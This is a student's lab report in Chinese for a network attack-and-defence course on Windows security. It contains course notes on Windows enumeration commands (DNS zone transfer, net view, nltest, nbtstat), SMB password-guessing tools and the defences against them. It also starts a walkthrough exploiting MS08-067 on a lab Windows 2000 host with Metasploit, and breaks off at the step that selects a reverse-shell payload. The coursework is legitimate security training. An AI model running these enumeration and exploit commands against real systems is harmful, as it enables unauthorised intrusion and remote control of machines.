20212923 2021-2022-2 《网络攻防实践》第六次作业

实践六:Windows操作系统安全攻防

课程:《网络攻防实践》

班级: 2129

姓名: 王文彬

学号:20212923

实验教师:王志强

实验日期:2022年04月24日

必修/选修: 选修

一.实践内容

1. 实践要求介绍

- 动手实践Metasploit windows attacker

- 使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

- 取证分析实践:解码一次成功的NT系统破解攻击

- 来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程

- 攻击者使用了什么破解工具进行攻击;

- 攻击者如何使用这个破解工具进入并控制了系统;

- 攻击者获得系统访问权限后做了什么;

- 攻击者获得系统访问权限后做了什么;

- 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

- 来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程

- 团队对抗实践:windows系统远程渗透攻击和分析

- 攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等);

- 防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。



普通网络服务查点

-

DNS服务

- DNS区域传送

- nslookup:default server

- ls -d Domain_DNS_NAME

- 阻断DNS区域传送

- MMC控制台配置DNS服务去掉Allow Zone Transfers,禁止区域传送

- MMC控制台配置DNS服务去掉Allow Zone Transfers,禁止区域传送

- DNS区域传送

-



主机查点-NetBIOS网络查点

-

使用net view查点域

- 列出网络上的工作组和域: net view / domain;

- 列出指定组/域中的所有计算机:net view /domain:DOMAIN_NAME;

-



识别域控制器

- nltest /dclist:DOMAIN_NAME

- nltest /dclist:DOMAIN_NAME

-



查看NetBIOS名字表

-

列举: 自带工具nbtstat -A TARGET_IP;

-



扫描: 免费工具nbtscan

-

-

-

Windows系统远程攻击

- Windows独有组网协议和服务

- SMB(远程口令猜测)MSRPC,LSASS;

- 各种网络服务在Windows平台的具体实现

- IIS, MS SQL Server,远程桌面

- 社会工程学、 攻击客户端软件等

-



远程口令字猜测

-

Windows文件与打印共享服务-SMB

- TCP 139: NetBIOS Session Service

- TCP 445: SMB over HTTP直连主机服务

-

攻击点:默认开放的隐藏共享卷

- IPC$:进程间通信

-

目标系统用户名单

- 通过查点方法收集用户帐户信息:dumpsec

- 内建用户:Guest, Administrator

-

自动方式

- FOR批处理

- 免费软件: Legion、 NetBIOS Auditing Tool

- 商业软件: SMBGrind (并发,快速)



- 国内软件: XScan, 小椿软件之流光

-

口令字猜测方法

- 空白口令

- 弱口令(高概率组合)

- 字典攻击

- 暴力破解

-

-

远程口令字防御策略

- 网络防火墙:限制TCP139/445端口访问

- 主机级安防机制限制对SMB的访问

- IPSec过滤器

- Windows防火墙

- 禁用SMB服务放弃Windows文件和打印共享

- 制定和实施强口令字策略

- 设置帐户锁定阙值

- 激活帐户登录失败事件审计功能,定期查看EventLog

- 用入侵检测/防御系统进行实时报警和防御

2.实践过程

实践一:动手实践Metasploit windows attacker

| 机器 | IP地址 |

|---|---|

| Kali Linux | 192.168.200.69 |

| windows2k | 192.168.200.124 |



(1)我们首先需要确保攻击机和靶机之间能够进行互通,相互发送ICMP包进行测试:



(2)在命令行中输入msfconsole,打开直接打开Metasploit:





(3)输入search MS08_067查看该漏洞信息





(4)输入use exploit/windows/smb/ms08_067_netapi选择使用相关脚本,使用set payload generic/shell_reverse_tcp选择你要用的攻击负载模块:

